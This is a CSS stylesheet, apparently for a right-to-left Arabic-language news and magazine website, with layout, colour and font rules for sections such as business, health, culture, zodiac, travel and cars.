.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:auto;width:100%;margin:0;}
.homenettai{float: left;height: 404px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}

.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}

 
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

 
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 60px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.travel-align { width: 65%; height: 46px; float: left;  overflow: hidden; }
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin:1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:100%;height:350px;margin:0;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }


#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width: 17%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}

 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxes{float:left;margin:6px 0 0 0;height:auto;width:32%}
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 10px; width: 32%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:12px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 258px; width: 100%; }

.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 22%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 76%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:258px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
 
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:263px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:250px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:256px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:-2px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:260px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
 
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
 
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:70%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
 
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
 
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
 
 
.ninesetrevol p {width: 100%;height: auto;overflow: hidden;direction: rtl;}

.motbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.motborderculture { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderbusiness { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderentertainment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderhealth { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motbordertravel { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderdecorsettin { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderauto { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;; padding-top: 2px; margin: 0px 0px 0px 0px; }
.motborderenvirnoment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
